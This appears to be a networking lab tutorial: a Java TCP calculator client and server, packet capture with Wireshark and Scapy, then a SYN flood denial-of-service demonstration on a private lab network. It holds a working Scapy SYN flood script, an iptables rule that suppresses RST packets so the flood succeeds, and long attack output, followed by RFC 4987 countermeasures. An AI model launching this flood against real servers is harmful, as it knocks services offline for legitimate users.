
Introduction
1.3 TCP Socket Program (Client Module)
1. TCP
Socket Programming
1.1 Socket
A socket is one endpoint of a two-way communication link
between two programs running on the network. An endpoint is a combination of an
IP address and a port number.
1.2 TCP Socket
Program (Server Module)
MultiThreadServer.java
import java.io.*;
import java.net.*;

public class MultiThreadServer implements Runnable {
   Socket s;

   MultiThreadServer(Socket s) {
      this.s = s;
   }

   public static void main(String args[]) throws Exception {
      ServerSocket ss = new ServerSocket(3636);
      System.out.println("Listening");

      while (true)
      {
         Socket sock = ss.accept();
         System.out.println("Connected");
         new Thread(new MultiThreadServer(sock)).start();
      }
   }

 public void run() {
      try
      {
         BufferedReader in = new BufferedReader(new InputStreamReader(s.getInputStream()));
         int a = Integer.parseInt(in.readLine());
         int b = Integer.parseInt(in.readLine());

         char[] op = (in.readLine().toCharArray());
         PrintStream out = new PrintStream(s.getOutputStream());
         switch(op[0])
         {
            case '+':
               out.println(a+b);
               break;
	case '-':
               out.println(a-b);
               break;
	case '*':
               out.println(a*b);
               break;
	case '/':
               out.println(a/b);
               break;
	case '%':
               out.println(a%b);
               break;
	default:
               out.println("Invalid operator");
         }
         System.out.println("Result sent on client machine...");
         out.close();
         s.close();
      }
      catch (IOException e)
      {
         System.out.println(e);
      }
   }
}
1.3 TCP Socket Program (Client Module)
MyClient.java


SYN Flood Attack


en.wikipedia.org/
import java.net.*;
import java.io.*;

class MyClient {
   public static void main(String[] args) {
      try
      {
         Socket s = new Socket("localhost",3636);
         PrintStream out = new PrintStream(s.getOutputStream());
         BufferedReader br = new BufferedReader(new InputStreamReader(System.in));
         BufferedReader in = new BufferedReader(new InputStreamReader(s.getInputStream()));
         System.out.print("Enter Num 1 : ");
         out.println(br.readLine());
         System.out.print("Enter Num 2 : ");
         out.println(br.readLine());
         System.out.print("Enter operand : ");
         String op = br.readLine();
         out.println(op);
         System.out.println("\nResult : " + in.readLine());
         s.close();
      }
      catch(Exception e)
      {
         e.printStackTrace();
      }
   }
}
Brief Explanation
The server program will start first. It is a multithreaded
program hence it can serve mmultiple clients on different threads.
The client program will send a connection
request. Once the connection is established, client program sends two numbers
and sign. The server performs operation according to sign and result is
returned to the client which is displayed on the standard output device of the
client.
2. Simulation Environment Configuration
2.1 Client
IP Address
|
192.168.10.1
|
Operating System
|
Linux Mint (or any
other flavor of Linux)
|
Tools
|
JRE, Wireshark,
Scapy
|
Program
|
MyClient.java
|
2.2 Server
IP Address
|
192.168.10.2
|
Operating System
|
Any
|
Tools
|
JRE
|
Program
|
MultiThreadServer.java
|
Start the
Server java program….
Packet
Sniffing
1. Wireshark
1.1 Introduction
Wireshark is a network packet analyzer. It tries to capture
network packets and to display that packet data as detailed as possible.
1.2 Capturing TCP
Packets
On the client machine, start wireshark and do the following.
1. sudo wireshark
2. Go to Capture Menu,
then Interfaces and click Start of eth0.
3. In Filter text box
write tcp, so that the filtration for tcp packets can take place.
4. Start the client
java program #java MyClient
5. Send two numbers and sign. The result will be displayed.
The next job is to study the packets exchanged during this
communication.
1.3 Result Analysis
At the time of
connection establishment, the client (192.168.10.1) sends a SYN packet. The
server (192.168.10.2) sends SYN + ACK. To this the client replies with an ACK.
When a number is entered and sent, we have observed that
total four packets are exchanged between client and server. The first packet
contains the actual number, to which an ACK is sent by the server. The next
packet contains '\n' and again on its receipt, the server sends an ACK.
If we check the data, the number 12 looks as follows.

2. Scapy
2.1 Introduction
Scapy is a powerful interactive packet manipulation program.
It is able to forge or decode packets of a wide number of protocols, send them
on the wire, capture them, match requests and replies, and much more.
2.2 Sniffing Packets
We can capture packets
using the sniff() method. Following are some self explanatory examples of
sniff().
- sniff(iface="eth0")
- sniff(iface="eth0", filter="tcp")
- sniff(iface="eth0", filter="port 1295")
- sniff(iface="eth0", filter="tcp port 80")
- sniff(iface="eth0", filter="tcp", prn=lambda x: x.summary() )
- sniff(iface="eth0", filter="tcp", prn=lambda x: x.show() )
- sniff(iface="eth0", filter="tcp", prn=lambda x: ls(x) )
2.3 Result Analysis
To capture the
packets, we will use the following piece of code.
sniff(iface="eth0",
filter="tcp", prn=lambda x: x.summary() )
The summary will show following output as packets exchanged
at the time of connection establishment.
Where, S represents SYN and A represents ACK.
When the first data
packet containing num1 as 12 is sent to the server then following packets will
be exchanged.
Where, P stands for PUSH flag set. The RAW specifies the
layer above TCP containing the raw data.
The details of the packet and the Raw contents can be seen
using the following sniff() method code.
sniff(iface="eth0",
filter="tcp", prn=lambda x: x.show() )
In the result you can see the packets with their raw content.
In our case, when we send 12 as the first number then two packets, first
containing the data 12 and the next containing the new line character are sent
to the server. The snapshot of the packet containing 12 as an output for show()
method is follows.

SYN Flood Attack
1. TCP 3-Way
Handshake
1.1 Introduction
Below is a (very) simplified diagram
of the TCP 3-way handshake process.

- Alice sends a TCP SYNchronize packet to Server
- Server receives Alice's SYN
- Server sends a SYNchronize-ACKnowledgement
- Alice receives Server's SYN-ACK
- Alice sends ACKnowledge
- Server receives ACK.
- TCP socket connection is ESTABLISHED.

1.2 SYN Flood Attack
A SYN flood is a type of DoS attack.
A SYN packet notifies a server of a new connection. The
server then allocates some memory in order to handle the incoming connection, sends
back an acknowledgement, then waits for the client to complete the connection
and start sending data. By spoofing large numbers of SYN requests, an attacker
can fill up memory on the server, which will sit there waiting for more data that
never will arrive. Once memory has filled up, the server will be unable to
accept connections from legitimate clients. This effectively disables the server.
2. SYN Flood Attack using Scapy
2.1 Creation and
Sending of SYN packets
In order to perform SYN flood attack using scapy, the first
step is make a SYN packet and send to the server. For this we need FQDN or IP
address (in our case 192.168.10.2) and Port Number (if you want to attack a
website running HTTP, then port = 80; in our case port = 3636).
Following is the format for creating a SYN packet with S flag
set.
pkt = IP ( dst="192.168.10.2", id=1111,
ttl=99)/ TCP ( sport=1234, dport=3636, seq=12345, ack=1000,
window=1000, flags="S")
And finally send the packet.
send(pkt)
Start scapy with sniff in another terminal to capture the
packets. The output is as follows.
After analyzing the above packets captured, you will find
that client (192.168.10.1) sends a SYN packet which is created by us. Next the
server (192.168.10.2) sends an SYN+ACK. Then the client sends a R i.e. request
to resent the connection. This packet which is going from client machine is not
created by us.
R indicates to the receiving computer that the computer
should immediately stop using the TCP connection – It should not send any more
packets using the connection's identifying numbers (called ports),
The malformed/manipulated packets crafted by Scapy is seen by
the kernel, which sends RST responses (resets) to the target, since it (the
attacker’s kernel) didn’t initiate this TCP communication. To prevent this, we
should use the below iptables rules, so that the kernel’s RSTs will not get to
the target — otherwise, the target’s SYN buffer will not get full, and the DDoS
attack will fail.
iptables –A OUTPUT –p
tcp –s 192.168.10.1 --tcp-flags RST RST –j DROP
This rule will DROP packets from the OUTPUT chain that have
the RST flag set. The iptables rules will only apply to the kernel stack layer,
not the application layer — so it will not apply to packets generated by Scapy,
which creates the entire packet in its space.
Now if you will send the same packet, you will observe that
the server will send SYN+ACK repeatedly as it will think that the SYN+ACK
packet is lost because we are not replying with an ACK. The output is as
follows.
As we have to perform SYN FLOODING i.e. spoofing by sending
large numbers of SYN requests from different ports, we use RandShort() to
generate source port numbers. The code is as follows.
pkt = IP (
dst="192.168.10.2", id=1111, ttl=99)/ TCP ( sport=RandShort(), dport=3636, seq=12345, ack=1000, window=1000,
flags="S")
To send packet in a loop we will use the following piece of
code which re-generates the packet and send at an interval of 0.3 seconds.
ans,unans=srloop(pkt,inter=0.3,retry=2,timeout=4)
2.2 SYN Flood python
program
SYN_Flood.py
#!/usr/bin/python
import sys
from scapy.all import *
print "Field Values of packet sent"
p=IP(dst="192.168.10.2",id=1111,ttl=99)/TCP(sport=RandShort(),dport=3636,seq=12345,ack=1000,window=1000,flags="S")
print "Sending Packets in 0.3 second intervals for timeout of 4 sec"
ans,unans=srloop(p,inter=0.3,retry=2,timeout=4)
print "Summary of answered & unanswered packets"
ans.summary()
unans.summary()
2.3 Result Analysis
Open a terminal, set the iptable rule and execute the python
script
$sudo ./SYN_Flood.py
Now once the program
will start executing, it will send SYN packets to destination port 3636 from
random source port numbers. For few packets the server will reserve space in
the buffer and reply with a SYN+ACK, waiting for ACK from client which will
never be sent. Once the server TCP buffer gets exhausted, it will send RA
(Reset + ACK) packets. This packet means that the SYN is received and
acknowledged by the server but a connection to the server is refused. We can
see this pattern in the following output obtained after executing the above
script.
Output
Summary of answered & unanswered packets
IP / TCP 192.168.10.1:65243 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:65243
SA / Padding
IP / TCP 192.168.10.1:61038 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:61038
SA / Padding
IP / TCP 192.168.10.1:5252 > 192.168.10.2:3636
S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:5252 SA / Padding
IP / TCP 192.168.10.1:64350 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:64350
SA / Padding
IP / TCP 192.168.10.1:30948 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:30948
SA / Padding
IP / TCP 192.168.10.1:16905 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:16905
SA / Padding
IP / TCP 192.168.10.1:44247 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:44247
SA / Padding
IP / TCP 192.168.10.1:24290 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:24290
SA / Padding
IP / TCP 192.168.10.1:9592 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:9592 SA
/ Padding
IP / TCP 192.168.10.1:31359 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:31359
SA / Padding
IP / TCP 192.168.10.1:37823 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:37823
SA / Padding
IP / TCP 192.168.10.1:62290 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:62290
SA / Padding
IP / TCP 192.168.10.1:56259 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:56259
SA / Padding
IP / TCP 192.168.10.1:18769 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:18769
SA / Padding
IP / TCP 192.168.10.1:1689 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:1689 SA
/ Padding
IP / TCP 192.168.10.1:31853 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:31853
SA / Padding
IP / TCP 192.168.10.1:44976 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:44976
SA / Padding
IP / TCP 192.168.10.1:5205 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:5205 SA
/ Padding
IP / TCP 192.168.10.1:64724 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:64724
SA / Padding
IP / TCP 192.168.10.1:26798 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:26798
SA / Padding
IP / TCP 192.168.10.1:41350 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:41350
SA / Padding
IP / TCP 192.168.10.1:53140 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:53140
SA / Padding
IP / TCP 192.168.10.1:11960 > 192.168.10.2:3636
S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:11960 SA / Padding
IP / TCP 192.168.10.1:46454 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:46454
SA / Padding
IP / TCP 192.168.10.1:44691 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:44691
SA / Padding
IP / TCP 192.168.10.1:45765 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:45765
SA / Padding
IP / TCP 192.168.10.1:23598 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:23598
SA / Padding
IP / TCP 192.168.10.1:7059 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:7059 SA
/ Padding
IP / TCP 192.168.10.1:35802 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:35802
SA / Padding
IP / TCP 192.168.10.1:58533 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:58533
SA / Padding
IP / TCP 192.168.10.1:12592 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:12592
SA / Padding
IP / TCP 192.168.10.1:44884 > 192.168.10.2:3636
S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:44884 SA / Padding
IP / TCP 192.168.10.1:38450 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:38450
SA / Padding
IP / TCP 192.168.10.1:33849 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:33849
SA / Padding
IP / TCP 192.168.10.1:24307 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:24307
SA / Padding
IP / TCP 192.168.10.1:19023 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:19023
SA / Padding
IP / TCP 192.168.10.1:35738 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:35738
SA / Padding
IP / TCP 192.168.10.1:45454 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:45454
SA / Padding
IP / TCP 192.168.10.1:53058 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:53058
SA / Padding
IP / TCP 192.168.10.1:30791 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:30791
SA / Padding
IP / TCP 192.168.10.1:26318 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:26318
SA / Padding
IP / TCP 192.168.10.1:43197 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:43197
SA / Padding
IP / TCP 192.168.10.1:58788 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:58788
SA / Padding
IP / TCP 192.168.10.1:10169 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:10169
SA / Padding
IP / TCP 192.168.10.1:38943 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:38943
SA / Padding
IP / TCP 192.168.10.1:64417 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:64417
SA / Padding
IP / TCP 192.168.10.1:36715 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:36715
SA / Padding
IP / TCP 192.168.10.1:27129 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:27129
SA / Padding
IP / TCP 192.168.10.1:43398 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:43398
SA / Padding
IP / TCP 192.168.10.1:58586 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:58586
SA / Padding
IP / TCP 192.168.10.1:4177 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:4177 RA
/ Padding
IP / TCP 192.168.10.1:44579 > 192.168.10.2:3636
S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:44579 RA / Padding
IP / TCP 192.168.10.1:23154 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:23154
RA / Padding
IP / TCP 192.168.10.1:28552 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:28552
RA / Padding
IP / TCP 192.168.10.1:13225 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:13225
RA / Padding
IP / TCP 192.168.10.1:58227 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:58227
RA / Padding
IP / TCP 192.168.10.1:59670 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:59670
RA / Padding
IP / TCP 192.168.10.1:42178 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:42178
RA / Padding
IP / TCP 192.168.10.1:8175 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:8175 RA
/ Padding
IP / TCP 192.168.10.1:36199 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:36199
RA / Padding
IP / TCP 192.168.10.1:56668 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:56668
RA / Padding
IP / TCP 192.168.10.1:37179 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:37179
RA / Padding
IP / TCP 192.168.10.1:46672 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:46672
RA / Padding
IP / TCP 192.168.10.1:5942 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:5942 RA
/ Padding
IP / TCP 192.168.10.1:30221 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:30221
RA / Padding
IP / TCP 192.168.10.1:42416 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:42416
RA / Padding
IP / TCP 192.168.10.1:23643 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:23643 RA
/ Padding
IP / TCP 192.168.10.1:41531 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:41531
RA / Padding
IP / TCP 192.168.10.1:8848 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:8848 RA
/ Padding
IP / TCP 192.168.10.1:21906 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:21906
RA / Padding
IP / TCP 192.168.10.1:39280 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:39280
RA / Padding
IP / TCP 192.168.10.1:46294 > 192.168.10.2:3636
S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:46294 SA / Padding
IP / TCP 192.168.10.1:62105 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:62105
SA / Padding
IP / TCP 192.168.10.1:19673 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:19673
SA / Padding
IP / TCP 192.168.10.1:28577 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:28577
SA / Padding
IP / TCP 192.168.10.1:57872 >
192.168.10.2:3636 S ==> IP / TCP 192.168.10.2:3636 > 192.168.10.1:57872
SA / Padding
When
the server is exhausted and resetting all the connections, at this time even if
a genuine client tries to access the services of the server application, then
its request for connection will also be refused.
Conclusion
The SYN flooding
attack is a well-known attack under the category of Denial of Service (DoS)
attacks. Hence many a servers employ different methodologies to defense the
server against it. There are a number of well-known countermeasures listed in
RFC 4987 including:
- Filtering
- Increasing Backlog
- Reducing SYN-RECEIVED Timer
- Recycling the Oldest Half-Open TCB
- SYN Cache
- SYN cookies
- Hybrid Approaches
- Firewalls and Proxies
A better solution - after identifying such malicious IP
addresses, increase the amount of time between SYN received and SYN+ACK sent by
the server to the client. This will make the attacker feel that the server has
come under attack and is loosing its performance capabilities; whereas this
will not be the case as the server will be catering the needs of other genuine
clients at a normal rate.
The servers which do not employ such mechanisms can be
attacked easily using the above SYN Flood python program.
References
en.wikipedia.org/
http://www.secdev.org/projects/scapy/
http://www.secdev.org/projects/scapy/demo.html
http://www.python.org/
http://www.linuxforu.com/2011/10/syn-flooding-using-scapy-and-prevention-using-iptables/